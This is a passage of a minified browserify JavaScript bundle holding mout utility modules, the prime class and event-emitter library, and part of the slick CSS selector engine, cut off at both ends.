n=-1,r=t.length;++n<r;)if(s(t[n],e))return!0;return!1}function i(t,e){for(var n=-1,i=e.length;++n<i;)if(!r(t,e[n]))return!1;return!0}function o(t,e){var n=!0;return a(e,function(e,r){if(!s(t[r],e))return n=!1}),n}function s(t,e){return t&&"object"==typeof t?u(t)&&u(e)?i(t,e):o(t,e):t===e}var a=t("./forOwn"),u=t("../lang/isArray");e.exports=s},{"../lang/isArray":23,"./forOwn":29}],28:[function(t,e,n){function r(){s=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],o=!0;for(var t in{toString:null})o=!1}function i(t,e,n,r){return t.call(r,e[n],n,e)}var o,s,a=t("./hasOwn");e.exports=function(t,e,n){var u,c=0;null==o&&r();for(u in t)if(!1===i(e,t,u,n))break;if(o)for(var l=t.constructor,f=!!l&&t===l.prototype;(u=s[c++])&&("constructor"===u&&(f||!a(t,u))||t[u]===Object.prototype[u]||!1!==i(e,t,u,n)););}},{"./hasOwn":30}],29:[function(t,e,n){var r=t("./hasOwn"),i=t("./forIn");e.exports=function(t,e,n){i(t,function(i,o){if(r(t,o))return e.call(n,t[o],o,t)})}},{"./forIn":28,"./hasOwn":30}],30:[function(t,e,n){e.exports=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)}},{}],31:[function(t,e,n){e.exports=[" ","\n","\r","\t","\f","\v"," "," ","᠎"," "," "," "," "," "," "," "," "," "," "," ","\u2028","\u2029"," "," ","　"]},{}],32:[function(t,e,n){var r=t("../lang/toString"),i=t("./WHITE_SPACES");e.exports=function(t,e){t=r(t),e=e||i;for(var n,o,s=0,a=t.length,u=e.length,c=!0;c&&s<a;)for(c=!1,n=-1,o=t.charAt(s);++n<u;)if(o===e[n]){c=!0,s++;break}return s>=a?"":t.substr(s,a)}},{"../lang/toString":26,"./WHITE_SPACES":31}],33:[function(t,e,n){var r=t("../lang/toString"),i=t("./WHITE_SPACES");e.exports=function(t,e){t=r(t),e=e||i;for(var n,o,s=t.length-1,a=e.length,u=!0;u&&s>=0;)for(u=!1,n=-1,o=t.charAt(s);++n<a;)if(o===e[n]){u=!0,s--;break}return s>=0?t.substring(0,s+1):""}},{"../lang/toString":26,"./WHITE_SPACES":31}],34:[function(t,e,n){var r=t("../lang/toString"),i=t("./WHITE_SPACES"),o=t("./ltrim"),s=t("./rtrim");e.exports=function(t,e){return t=r(t),e=e||i,o(s(t,e),e)}},{"../lang/toString":26,"./WHITE_SPACES":31,"./ltrim":32,"./rtrim":33}],35:[function(t,e,n){"use strict";var r=t("mout/array/map"),i=t("slick"),o=t("./base"),s=function(t,e){return r(i.parse(e||"*"),function(e){return t+" "+e}).join(", ")},a=Array.prototype.push;o.implement({search:function(t){if(1===this.length)return o(i.search(t,this[0],new o));for(var e,n=[],r=0;e=this[r];r++)a.apply(n,i.search(t,e));return(n=o(n))&&n.sort()},find:function(t){if(1===this.length)return o(i.find(t,this[0]));for(var e,n=0;e=this[n];n++){var r=i.find(t,e);if(r)return o(r)}return null},sort:function(){return i.sort(this)},matches:function(t){return i.matches(this[0],t)},contains:function(t){return i.contains(this[0],t)},nextSiblings:function(t){return this.search(s("~",t))},nextSibling:function(t){return this.find(s("+",t))},previousSiblings:function(t){return this.search(s("!~",t))},previousSibling:function(t){return this.find(s("!+",t))},children:function(t){return this.search(s(">",t))},firstChild:function(t){return this.find(s("^",t))},lastChild:function(t){return this.find(s("!^",t))},parent:function(t){var e=[];t:for(var n,r=0;n=this[r];r++)for(;(n=n.parentNode)&&n!==document;)if(!t||i.matches(n,t)){e.push(n);break t}return o(e)},parents:function(t){for(var e,n=[],r=0;e=this[r];r++)for(;(e=e.parentNode)&&e!==document;)t&&!i.matches(e,t)||n.push(e);return o(n)}}),e.exports=o},{"./base":9,"mout/array/map":18,slick:97}],36:[function(t,e,n){"use strict";var r=t("mout/array/forEach"),i=t("mout/array/map"),o=t("slick/parser"),s=t("./base");e.exports=function(t,e){return s(i(o(t),function(t){var n,i;return r(t,function(t,o){var a=(e||document).createElement(t.tag);if(t.id&&(a.id=t.id),t.classList&&(a.className=t.classList.join(" ")),t.attributes&&r(t.attributes,function(t){a.setAttribute(t.name,t.value||"")}),t.pseudos&&r(t.pseudos,function(t){var e=s(a),n=e[t.name];n&&n.call(e,t.value)}),0===o)i=a;else if(" "===t.combinator)n.appendChild(a);else if("+"===t.combinator){var u=n.parentNode;u&&u.appendChild(a)}n=a}),i}))}},{"./base":9,"mout/array/forEach":16,"mout/array/map":18,"slick/parser":98}],37:[function(t,e,n){e.exports=function(t,e,n){if(null!=t)for(var r=-1,i=t.length;++r<i&&!1!==e.call(n,t[r],r,t););}},{}],38:[function(t,e,n){var r=t("../function/makeIterator_");e.exports=function(t,e,n){e=r(e,n);var i=[];if(null==t)return i;for(var o=-1,s=t.length;++o<s;)i[o]=e(t[o],o,t);return i}},{"../function/makeIterator_":42}],39:[function(t,e,n){e.exports=function(t,e,n){var r=t.length;e=null==e?0:e<0?Math.max(r+e,0):Math.min(e,r),n=null==n?r:n<0?Math.max(r+n,0):Math.min(n,r);for(var i=[];e<n;)i.push(t[e++]);return i}},{}],40:[function(t,e,n){var r=t("../array/slice");e.exports=function(t,e,n){var i=r(arguments,2);return function(){return t.apply(e,i.concat(r(arguments)))}}},{"../array/slice":39}],41:[function(t,e,n){e.exports=function(t){return t}},{}],42:[function(t,e,n){var r=t("./identity"),i=t("./prop"),o=t("../object/deepMatches");e.exports=function(t,e){if(null==t)return r;switch(typeof t){case"function":return void 0!==e?function(n,r,i){return t.call(e,n,r,i)}:t;case"object":return function(e){return o(e,t)};case"string":case"number":return i(t)}}},{"../object/deepMatches":53,"./identity":41,"./prop":43}],43:[function(t,e,n){e.exports=function(t){return function(e){return e[t]}}},{}],44:[function(t,e,n){var r=t("../array/slice");e.exports=function(t,e,n){var i=r(arguments,3);return setTimeout(function(){t.apply(n,i)},e)}},{"../array/slice":39}],45:[function(t,e,n){var r=t("./isKind"),i=Array.isArray||function(t){return r(t,"Array")};e.exports=i},{"./isKind":46}],46:[function(t,e,n){var r=t("./kindOf");e.exports=function(t,e){return r(t)===e}},{"./kindOf":47}],47:[function(t,e,n){e.exports=function(t){return Object.prototype.toString.call(t).slice(8,-1)}},{}],48:[function(t,e,n){e.exports=function(t){return null==t?"":t.toString()}},{}],49:[function(t,e,n){e.exports=function(t,e,n){return t<e?e:t>n?n:t}},{}],50:[function(t,e,n){e.exports=function(t,e,n){return e+(n-e)*t}},{}],51:[function(t,e,n){var r=t("./lerp"),i=t("./norm");e.exports=function(t,e,n,o,s){return r(i(t,e,n),o,s)}},{"./lerp":50,"./norm":52}],52:[function(t,e,n){e.exports=function(t,e,n){if(t<e||t>n)throw new RangeError("value ("+t+") must be between "+e+" and "+n);return t===n?1:(t-e)/(n-e)}},{}],53:[function(t,e,n){function r(t,e){for(var n=-1,r=t.length;++n<r;)if(s(t[n],e))return!0;return!1}function i(t,e){for(var n=-1,i=e.length;++n<i;)if(!r(t,e[n]))return!1;return!0}function o(t,e){var n=!0;return a(e,function(e,r){if(!s(t[r],e))return n=!1}),n}function s(t,e){return t&&"object"==typeof t&&e&&"object"==typeof e?u(t)&&u(e)?i(t,e):o(t,e):t===e}var a=t("./forOwn"),u=t("../lang/isArray");e.exports=s},{"../lang/isArray":45,"./forOwn":55}],54:[function(t,e,n){function r(){s=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],o=!0;for(var t in{toString:null})o=!1}function i(t,e,n,r){return t.call(r,e[n],n,e)}var o,s,a=t("./hasOwn");e.exports=function(t,e,n){var u,c=0;null==o&&r();for(u in t)if(!1===i(e,t,u,n))break;if(o)for(var l=t.constructor,f=!!l&&t===l.prototype;(u=s[c++])&&("constructor"===u&&(f||!a(t,u))||t[u]===Object.prototype[u]||!1!==i(e,t,u,n)););}},{"./hasOwn":56}],55:[function(t,e,n){var r=t("./hasOwn"),i=t("./forIn");e.exports=function(t,e,n){i(t,function(i,o){if(r(t,o))return e.call(n,t[o],o,t)})}},{"./forIn":54,"./hasOwn":56}],56:[function(t,e,n){e.exports=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)}},{}],57:[function(t,e,n){e.exports=[" ","\n","\r","\t","\f","\v"," "," ","᠎"," "," "," "," "," "," "," "," "," "," "," ","\u2028","\u2029"," "," ","　"]},{}],58:[function(t,e,n){var r=t("../lang/toString"),i=t("./WHITE_SPACES");e.exports=function(t,e){t=r(t),e=e||i;for(var n,o,s=0,a=t.length,u=e.length,c=!0;c&&s<a;)for(c=!1,n=-1,o=t.charAt(s);++n<u;)if(o===e[n]){c=!0,s++;break}return s>=a?"":t.substr(s,a)}},{"../lang/toString":48,"./WHITE_SPACES":57}],59:[function(t,e,n){var r=t("../lang/toString"),i=t("./WHITE_SPACES");e.exports=function(t,e){t=r(t),e=e||i;for(var n,o,s=t.length-1,a=e.length,u=!0;u&&s>=0;)for(u=!1,n=-1,o=t.charAt(s);++n<a;)if(o===e[n]){u=!0,s--;break}return s>=0?t.substring(0,s+1):""}},{"../lang/toString":48,"./WHITE_SPACES":57}],60:[function(t,e,n){var r=t("../lang/toString"),i=t("./WHITE_SPACES"),o=t("./ltrim"),s=t("./rtrim");e.exports=function(t,e){return t=r(t),e=e||i,o(s(t,e),e)}},{"../lang/toString":48,"./WHITE_SPACES":57,"./ltrim":58,"./rtrim":59}],61:[function(t,e,n){e.exports=function(t,e,n){var r=t.length;e=null==e?0:e<0?Math.max(r+e,0):Math.min(e,r),n=null==n?r:n<0?Math.max(r+n,0):Math.min(n,r);for(var i=[];e<n;)i.push(t[e++]);return i}},{}],62:[function(t,e,n){var r=t("../array/slice");e.exports=function(t,e,n){var i=r(arguments,2);return function(){return t.apply(e,i.concat(r(arguments)))}}},{"../array/slice":61}],63:[function(t,e,n){function r(t){return u(t)?c({},t):t}function i(t){var e="";return e+=t.multiline?"m":"",e+=t.global?"g":"",e+=t.ignorecase?"i":"",new RegExp(t.source,e)}function o(t){return new Date(+t)}function s(t){return t.slice()}var a=t("./kindOf"),u=t("./isPlainObject"),c=t("../object/mixIn");e.exports=function(t){switch(a(t)){case"Object":return r(t);case"Array":return s(t);case"RegExp":return i(t);case"Date":return o(t);default:return t}}},{"../object/mixIn":73,"./isPlainObject":67,"./kindOf":68}],64:[function(t,e,n){function r(t,e){switch(u(t)){case"Object":return i(t,e);case"Array":return o(t,e);default:return s(t)}}function i(t,e){if(c(t)){var n={};return a(t,function(t,n){this[n]=r(t,e)},n),n}return e?e(t):t}function o(t,e){for(var n=[],i=-1,o=t.length;++i<o;)n[i]=r(t[i],e);return n}var s=t("./clone"),a=t("../object/forOwn"),u=t("./kindOf"),c=t("./isPlainObject");e.exports=r},{"../object/forOwn":70,"./clone":63,"./isPlainObject":67,"./kindOf":68}],65:[function(t,e,n){arguments[4][24][0].apply(n,arguments)},{"./kindOf":68,dup:24}],66:[function(t,e,n){var r=t("./isKind");e.exports=function(t){return r(t,"Object")}},{"./isKind":65}],67:[function(t,e,n){e.exports=function(t){return!!t&&"object"==typeof t&&t.constructor===Object}},{}],68:[function(t,e,n){arguments[4][25][0].apply(n,arguments)},{dup:25}],69:[function(t,e,n){arguments[4][28][0].apply(n,arguments)},{"./hasOwn":71,dup:28}],70:[function(t,e,n){arguments[4][29][0].apply(n,arguments)},{"./forIn":69,"./hasOwn":71,dup:29}],71:[function(t,e,n){arguments[4][30][0].apply(n,arguments)},{dup:30}],72:[function(t,e,n){function r(){var t,e,n,a,u=1;for(a=o(arguments[0]);n=arguments[u++];)for(t in n)i(n,t)&&(e=n[t],s(e)&&s(a[t])?a[t]=r(a[t],e):a[t]=o(e));return a}var i=t("./hasOwn"),o=t("../lang/deepClone"),s=t("../lang/isObject");e.exports=r},{"../lang/deepClone":64,"../lang/isObject":66,"./hasOwn":71}],73:[function(t,e,n){function r(t,e){this[e]=t}var i=t("./forOwn");e.exports=function(t,e){for(var n,o=0,s=arguments.length;++o<s;)null!=(n=arguments[o])&&i(n,r,t);return t}},{"./forOwn":70}],74:[function(t,e,n){"use strict";var r=t("mout/object/hasOwn"),i=t("mout/object/mixIn"),o=t("mout/lang/createObject"),s=t("mout/lang/kindOf"),a=!0;try{Object.defineProperty({},"~",{}),Object.getOwnPropertyDescriptor({},"~")}catch(t){a=!1}var u=!{valueOf:0}.propertyIsEnumerable("valueOf"),c=["toString","valueOf"],l=/^constructor|inherits|mixin$/,f=function(t){var e=this.prototype;for(var n in t)if(!n.match(l)){if(a){var r=Object.getOwnPropertyDescriptor(t,n);if(r){Object.defineProperty(e,n,r);continue}}e[n]=t[n]}if(u)for(var i=0;n=c[i];i++){var o=t[n];o!==Object.prototype[n]&&(e[n]=o)}return this};e.exports=function(t){"Function"===s(t)&&(t={constructor:t});var e=t.inherits,n=r(t,"constructor")?t.constructor:e?function(){return e.apply(this,arguments)}:function(){};if(e){i(n,e);var a=e.prototype,u=n.prototype=o(a);n.parent=a,u.constructor=n}n.implement||(n.implement=f);var c=t.mixin;if(c){"Array"!==s(c)&&(c=[c]);for(var l=0;l<c.length;l++)n.implement(o(c[l].prototype))}return n.implement(t)}},{"mout/lang/createObject":75,"mout/lang/kindOf":76,"mout/object/hasOwn":79,"mout/object/mixIn":80}],75:[function(t,e,n){var r=t("../object/mixIn");e.exports=function(t,e){function n(){}return n.prototype=t,r(new n,e)}},{"../object/mixIn":80}],76:[function(t,e,n){arguments[4][25][0].apply(n,arguments)},{dup:25}],77:[function(t,e,n){arguments[4][28][0].apply(n,arguments)},{"./hasOwn":79,dup:28}],78:[function(t,e,n){arguments[4][29][0].apply(n,arguments)},{"./forIn":77,"./hasOwn":79,dup:29}],79:[function(t,e,n){arguments[4][30][0].apply(n,arguments)},{dup:30}],80:[function(t,e,n){arguments[4][73][0].apply(n,arguments)},{"./forOwn":78,dup:73}],81:[function(t,e,n){"use strict";var r=t("prime"),i=t("mout/function/bind"),o=r({bound:function(t){var e=this._bound||(this._bound={});return e[t]||(e[t]=i(this[t],this))}});e.exports=o},{"mout/function/bind":62,prime:74}],82:[function(t,e,n){"use strict";var r=t("prime"),i=t("mout/object/merge"),o=r({setOptions:function(t){var e=[{},this.options];return e.push.apply(e,arguments),this.options=i.apply(null,e),this}});e.exports=o},{"mout/object/merge":72,prime:74}],83:[function(t,e,n){(function(n,r){"use strict";var i=t("mout/lang/kindOf"),o=t("mout/time/now"),s=t("mout/array/forEach"),a=t("mout/array/indexOf"),u={timeout:{},frame:[],immediate:[]},c=function(t,e,n,r){t.length||r(function(){l(t)});var i={callback:e,context:n};return t.push(i),function(){var e=a(t,i);e>-1&&t.splice(e,1)}},l=function(t){var e=o();s(t.splice(0),function(t){t.callback.call(t.context,e)})},f=function(t,e,n){return"Number"===i(e)?f.timeout(t,e,n):f.immediate(t,e)};r.process&&n.nextTick?f.immediate=function(t,e){return c(u.immediate,t,e,n.nextTick)}:r.setImmediate?f.immediate=function(t,e){return c(u.immediate,t,e,setImmediate)}:r.postMessage&&r.addEventListener?(addEventListener("message",function(t){t.source===r&&"@deferred"===t.data&&(t.stopPropagation(),l(u.immediate))},!0),f.immediate=function(t,e){return c(u.immediate,t,e,function(){postMessage("@deferred","*")})}):f.immediate=function(t,e){return c(u.immediate,t,e,function(t){setTimeout(t,0)})};var h=r.requestAnimationFrame||r.webkitRequestAnimationFrame||r.mozRequestAnimationFrame||r.oRequestAnimationFrame||r.msRequestAnimationFrame||function(t){setTimeout(t,1e3/60)};f.frame=function(t,e){return c(u.frame,t,e,h)};var d;f.timeout=function(t,e,n){var r=u.timeout;return d||(d=f.immediate(function(){d=null,u.timeout={}})),c(r[e]||(r[e]=[]),t,n,function(t){setTimeout(t,e)})},e.exports=f}).call(this,t("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{_process:99,"mout/array/forEach":87,"mout/array/indexOf":88,"mout/lang/kindOf":90,"mout/time/now":95}],84:[function(t,e,n){"use strict";var r=t("mout/array/indexOf"),i=t("mout/array/forEach"),o=t("./index"),s=t("./defer"),a=Array.prototype.slice,u=o({constructor:function(t){this._stoppable=t},on:function(t,e){var n=this._listeners||(this._listeners={}),i=n[t]||(n[t]=[]);return-1===r(i,e)&&i.push(e),this},off:function(t,e){var n,i=this._listeners;if(i&&(n=i[t])){var o=r(n,e);o>-1&&n.splice(o,1),n.length||delete i[t];for(var s in i)return this;delete this._listeners}return this},emit:function(t){var e=this,n=a.call(arguments,1),r=function(){var r,o=e._listeners;o&&(r=o[t])&&i(r.slice(0),function(t){var r=t.apply(e,n);if(e._stoppable)return r})};return n[n.length-1]===u.EMIT_SYNC?(n.pop(),r()):s(r),this}});u.EMIT_SYNC={},e.exports=u},{"./defer":83,"./index":85,"mout/array/forEach":87,"mout/array/indexOf":88}],85:[function(t,e,n){"use strict";var r=t("mout/object/hasOwn"),i=t("mout/object/mixIn"),o=t("mout/lang/createObject"),s=t("mout/lang/kindOf"),a=!0;try{Object.defineProperty({},"~",{}),Object.getOwnPropertyDescriptor({},"~")}catch(t){a=!1}var u=!{valueOf:0}.propertyIsEnumerable("valueOf"),c=["toString","valueOf"],l=/^constructor|inherits|mixin$/,f=function(t){var e=this.prototype;for(var n in t)if(!n.match(l)){if(a){var r=Object.getOwnPropertyDescriptor(t,n);if(r){Object.defineProperty(e,n,r);continue}}e[n]=t[n]}if(u)for(var i=0;n=c[i];i++){var o=t[n];o!==Object.prototype[n]&&(e[n]=o)}return this};e.exports=function(t){"Function"===s(t)&&(t={constructor:t});var e=t.inherits,n=r(t,"constructor")?t.constructor:e?function(){return e.apply(this,arguments)}:function(){};if(e){i(n,e);var a=e.prototype,u=n.prototype=o(a);n.parent=a,u.constructor=n}n.implement||(n.implement=f);var c=t.mixin;if(c){"Array"!==s(c)&&(c=[c]);for(var l=0;l<c.length;l++)n.implement(o(c[l].prototype))}return n.implement(t)}},{"mout/lang/createObject":89,"mout/lang/kindOf":90,"mout/object/hasOwn":93,"mout/object/mixIn":94}],86:[function(t,e,n){"use strict";var r=t("mout/array/indexOf"),i=t("./index")({constructor:function(){this.length=0,this._values=[],this._keys=[]},set:function(t,e){var n=r(this._keys,t);return-1===n?(this._keys.push(t),this._values.push(e),this.length++):this._values[n]=e,this},get:function(t){var e=r(this._keys,t);return-1===e?null:this._values[e]},count:function(){return this.length},forEach:function(t,e){for(var n=0,r=this.length;n<r&&!1!==t.call(e,this._values[n],this._keys[n],this);n++);return this},map:function(t,e){var n=new i;return this.forEach(function(r,i){n.set(i,t.call(e,r,i,this))},this),n},filter:function(t,e){var n=new i;return this.forEach(function(r,i){t.call(e,r,i,this)&&n.set(i,r)},this),n},every:function(t,e){var n=!0;return this.forEach(function(r,i){if(!t.call(e,r,i,this))return n=!1},this),n},some:function(t,e){var n=!1;return this.forEach(function(r,i){if(t.call(e,r,i,this))return!(n=!0)},this),n},indexOf:function(t){var e=r(this._values,t);return e>-1?this._keys[e]:null},remove:function(t){var e=r(this._values,t);return-1!==e?(this._values.splice(e,1),this.length--,this._keys.splice(e,1)[0]):null},unset:function(t){var e=r(this._keys,t);return-1!==e?(this._keys.splice(e,1),this.length--,this._values.splice(e,1)[0]):null},keys:function(){return this._keys.slice()},values:function(){return this._values.slice()}}),o=function(){return new i};o.prototype=i.prototype,e.exports=o},{"./index":85,"mout/array/indexOf":88}],87:[function(t,e,n){arguments[4][16][0].apply(n,arguments)},{dup:16}],88:[function(t,e,n){arguments[4][17][0].apply(n,arguments)},{dup:17}],89:[function(t,e,n){arguments[4][75][0].apply(n,arguments)},{"../object/mixIn":94,dup:75}],90:[function(t,e,n){arguments[4][25][0].apply(n,arguments)},{dup:25}],91:[function(t,e,n){arguments[4][28][0].apply(n,arguments)},{"./hasOwn":93,dup:28}],92:[function(t,e,n){arguments[4][29][0].apply(n,arguments)},{"./forIn":91,"./hasOwn":93,dup:29}],93:[function(t,e,n){arguments[4][30][0].apply(n,arguments)},{dup:30}],94:[function(t,e,n){arguments[4][73][0].apply(n,arguments)},{"./forOwn":92,dup:73}],95:[function(t,e,n){function r(){return r.get()}r.get="function"==typeof Date.now?Date.now:function(){return+new Date},e.exports=r},{}],96:[function(t,e,n){"use strict";var r=t("./parser"),i=0,o="uid:"+(document.__counter=(parseInt(document.__counter||-1,36)+1).toString(36)),s=function(t,e){if(t===window)return"window";if(t===document)return"document";if(t===document.documentElement)return"html";if(e){var n=t.getAttribute(o);return n||(n=(i++).toString(36),t.setAttribute(o,n)),n}return t[o]||(t[o]=(i++).toString(36))},a=function(t){return s(t,!0)},u=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)},c=0,l={GET_ELEMENT_BY_ID:function(t,e){return e="slick_"+c++,t.innerHTML='<a id="'+e+'"></a>',!!this.getElementById(e)},QUERY_SELECTOR:function(t){return t.innerHTML="_<style>:nth-child(2){}</style>",t.innerHTML='<a class="MiX"></a>',1===t.querySelectorAll(".MiX").length},EXPANDOS:function(t,e){return e="slick_"+c++,t._custom_property_=e,t._custom_property_===e},MATCHES_SELECTOR:function(t){t.className="MiX";var e=t.matchesSelector||t.mozMatchesSelector||t.webkitMatchesSelector;if(e)try{e.call(t,":slick")}catch(n){return!!e.call(t,".MiX")&&e}return!1},GET_ELEMENTS_BY_CLASS_NAME:function(t){return t.innerHTML='<a class="f"></a><a class="b"></a>',1===t.getElementsByClassName("b").length&&(t.firstChild.className="b",2===t.getElementsByClassName("b").length&&(t.innerHTML='<a class="a"></a><a class="f b a"></a>',2===t.getElementsByClassName("a").length))},GET_ATTRIBUTE:function(t){return t.innerHTML='<a class="fus ro dah"></a>',"fus ro dah"===t.firstChild.getAttribute("class")}},f=function(t){this.document=t;var e=this.root=t.documentElement;this.tested={},this.uniqueID=this.has("EXPANDOS")?s:a,this.getAttribute=this.has("GET_ATTRIBUTE")?function(t,e){return t.getAttribute(e)}:function(t,e){return(t=t.getAttributeNode(e))&&t.specified?t.value:null},this.hasAttribute=e.hasAttribute?function(t,e){return t.hasAttribute(e)}:function(t,e){return!(!(t=t.getAttributeNode(e))||!t.specified)},this.contains=t.contains&&e.contains?function(t,e){return t.contains(e)}:e.compareDocumentPosition?function(t,e){return t===e||!!(16&t.compareDocumentPosition(e))}:function(t,e){do{if(e===t)return!0}while(e=e.parentNode);return!1},this.sorter=e.compareDocumentPosition?function(t,e){return t.compareDocumentPosition&&e.compareDocumentPosition?4&t.compareDocumentPosition(e)?-1:t===e?0:1:0}:"sourceIndex"in e?function(t,e){return t.sourceIndex&&e.sourceIndex?t.sourceIndex-e.sourceIndex:0}:t.createRange?function(t,e){if(!t.ownerDocument||!e.ownerDocument)return 0;var n=t.ownerDocument.createRange(),r=e.ownerDocument.createRange();return n.setStart(t,0),n.setEnd(t,0),r.setStart(e,0),r.setEnd(e,0),n.compareBoundaryPoints(Range.START_TO_END,r)}:null,this.failed={};var n=this.has("MATCHES_SELECTOR");n&&(this.matchesSelector=function(t,e){if(this.failed[e])return null;try{return n.call(t,e)}catch(t){return v.debug&&console.warn("matchesSelector failed on "+e),this.failed[e]=!0,null}}),this.has("QUERY_SELECTOR")&&(this.querySelectorAll=function(t,e){if(this.failed[e])return!0;var n,r,i,o,s;if(t!==this.document&&(o=e[0].combinator,r=t.getAttribute("id"),i=e,r||(r="__slick__",(s=t).setAttribute("id",r)),e="#"+r+" "+i,(o.indexOf("~")>-1||o.indexOf("+")>-1)&&((t=t.parentNode)||(n=!0))),!n)try{n=t.querySelectorAll(e.toString())}catch(t){v.debug&&console.warn("querySelectorAll failed on "+(i||e)),n=this.failed[i||e]=!0}return s&&s.removeAttribute("id"),n})};f.prototype.has=function(t){var e=this.tested,n=e[t];if(null!=n)return n;var r=this.root,i=this.document,o=i.createElement("div");o.setAttribute("style","display: none;"),r.appendChild(o);var s=l[t],a=!1;if(s)try{a=s.call(i,o)}catch(t){}return v.debug&&!a&&console.warn("document has no "+t),r.removeChild(o),e[t]=a};var h={" ":function(t,e,n){var r,i,o=!e.id,s=!e.tag,a=!e.classes;if(e.id&&t.getElementById&&this.has("GET_ELEMENT_BY_ID")&&(r=t.getElementById(e.id))&&r.getAttribute("id")===e.id&&(i=[r],o=!0,"*"===e.tag&&(s=!0)),!i&&(e.classes&&t.getElementsByClassName&&this.has("GET_ELEMENTS_BY_CLASS_NAME")?(i=t.getElementsByClassName(e.classList),a=!0,"*"===e.tag&&(s=!0)):(i=t.getElementsByTagName(e.tag),"*"!==e.tag&&(s=!0)),!i||!i.length))return!1;for(var u=0;r=i[u++];)(s&&o&&a&&!e.attributes&&!e.pseudos||this.match(r,e,s,o,a))&&n(r);return!0},">":function(t,e,n){if(t=t.firstChild)do{1==t.nodeType&&this.match(t,e)&&n(t)}while(t=t.nextSibling)},"+":function(t,e,n){for(;t=t.nextSibling;)if(1==t.nodeType){this.match(t,e)&&n(t);break}},"^":function(t,e,n){(t=t.firstChild)&&(1===t.nodeType?this.match(t,e)&&n(t):h["+"].call(this,t,e,n))},"~":function(t,e,n){for(;t=t.nextSibling;)1===t.nodeType&&this.match(t,e)&&n(t)},"++":function(t,e,n){h["+"].call(this,t,e,n),h["!+"].call(this,t,e,n)},"~~":function(t,e,n){h["~"].call(this,t,e,n),h["!~"].call(this,t,e,n)},"!":function(t,e,n){for(;t=t.parentNode;)t!==this.document&&this.match(t,e)&&n(t)},"!>":function(t,e,n){(t=t.parentNode)!==this.document&&this.match(t,e)&&n(t)},"!+":function(t,e,n){for(;t=t.previousSibling;)if(1==t.nodeType){this.match(t,e)&&n(t);break}},"!^":function(t,e,n){(t=t.lastChild)&&(1==t.nodeType?this.match(t,e)&&n(t):h["!+"].call(this,t,e,n))},"!~":function(t,e,n){for(;t=t.previousSibling;)1===t.nodeType&&this.match(t,e)&&n(t)}};f.prototype.search=function(t,e,n){t?!t.nodeType&&t.document&&(t=t.document):t=this.document;var i=r(e);if(!i||!i.length)throw new Error("invalid expression");n||(n=[]);var o,a=u(n)?function(t){n[n.length]=t}:function(t){n[n.length++]=t};if(i.length>1){o={};var c=a;a=function(t){var e=s(t);o[e]||(o[e]=!0,c(t))}}var l,f,d;t:for(var p=0;e=i[p++];)if(v.noQSA||!this.querySelectorAll||!0===(f=this.querySelectorAll(t,e)))if(1===e.length)d=e[0],h[d.combinator].call(this,t,d,a);else{for(var m,g,y,b=[t],w=0;d=e[w++];){g=[],y={};for(var E=0;m=b[E++];)h[d.combinator].call(this,m,d,function(t){var e=s(t);y[e]||(y[e]=!0,g[g.length]=t)});if(!g.length)continue t;b=g}if(0===p)n=g;else for(var x=0;x<g.length;x++)a(g[x])}else if(f&&f.length)for(w=0;l=f[w++];)l.nodeName>"@"&&a(l);return o&&n&&n.length>1&&this.sort(n),n},f.prototype.sort=function(t){return this.sorter?Array.prototype.sort.call(t,this.sorter):t};var d={empty:function(){return!(this&&1===this.nodeType||(this.innerText||this.textContent||"").length)},not:function(t){return!v.matches(this,t)},contains:function(t){return(this.innerText||this.textContent||"").indexOf(t)>-1},"first-child":function(){for(var t=this;t=t.previousSibling;)if(1==t.nodeType)return!1;return!0},"last-child":function(){for(var t=this;t=t.nextSibling;)if(1==t.nodeType)return!1;return!0},"only-child":function(){for(var t=this;t=t.previousSibling;)if(1==t.nodeType)return!1;for(var e=this;e=e.nextSibling;)if(1==e.nodeType)return!1;return!0},"first-of-type":function(){for(var t=this,e=t.nodeName;t=t.previousSibling;)if(t.nodeName==e)return!1;return!0},"last-of-type":function(){for(var t=this,e=t.nodeName;t=t.nextSibling;)if(t.nodeName==e)return!1;return!0},"only-of-type":function(){for(var t=this,e=this.nodeName;t=t.previousSibling;)if(t.nodeName==e)return!1;for(var n=this;n=n.nextSibling;)if(n.nodeName==e)return!1;return!0},enabled:function(){return!this.disabled},disabled:function(){return this.disabled},checked:function(){return this.checked||this.selected},selected:function(){return this.selected},focus:function(){return this.ownerDocument.activeElement===this&&(this.href||this.type||v.hasAttribute(this,"tabindex"))},root:function(){return this===this.ownerDocument.documentElement}};f.prototype.match=function(t,e,n,r,i){if(!v.noQSA&&this.matchesSelector){var o=this.matchesSelector(t,e);if(null!==o)return o}if(!n&&e.tag){var s=t.nodeName.toLowerCase();if("*"===e.tag){if(s<"@")return!1}else if(s!=e.tag)return!1}if(!r&&e.id&&t.getAttribute("id")!==e.id)return!1;var a,u;if(!i&&e.classes){var c=this.getAttribute(t,"class");if(!c)return!1;for(u in e.classes)if(!RegExp("(^|\\s)"+e.classes[u]+"(\\s|$)").test(c))return!1}var l,f;if(e.attributes)for(a=0;u=e.attributes[a++];){var h=u.operator,p=u.escapedValue;if(l=u.name,f=u.value,h){var m=this.getAttribute(t,l);if(null==m)return!1;switch(h){case"^=":if(!RegExp("^"+p).test(m))return!1;break;case"$=":if(!RegExp(p+"$").test(m))return!1;break;case"~=":if(!RegExp("(^|\\s)"+p+"(\\s|$)").test(m))return!1;break;case"|=":if(!RegExp("^"+p+"(-|$)").test(m))return!1;break;case"=":if(m!==f)return!1;break;case"*=":if(-1===m.indexOf(f))return!1;break;default:return!1}}else if(!this.hasAttribute(t,l))return!1}if(e.pseudos)for(a=0;u=e.pseudos[a++];){if(l=u.name,f=u.value,d[l])return d[l].call(t,f);if(null!=f){if(this.getAttribute(t,l)!==f)return!1}else if(!this.hasAttribute(t,l))return!1}return!0},f.prototype.matches=function(t,e){var n=r(e);if(1===n.length&&1===n[0].length)return this.match(t,n[0][0]);if(!v.noQSA&&this.matchesSelector){var i=this.matchesSelector(t,n);if(null!==i)return i}for(var o,s=this.search(this.document,e,{length:0}),a=0;o=s[a++];)if(t===o)return!0;return!1};var p={},m=function(t){var e=t||document;if(e.ownerDocument?e=e.ownerDocument:e.document&&(e=e.document),9!==e.nodeType)throw new 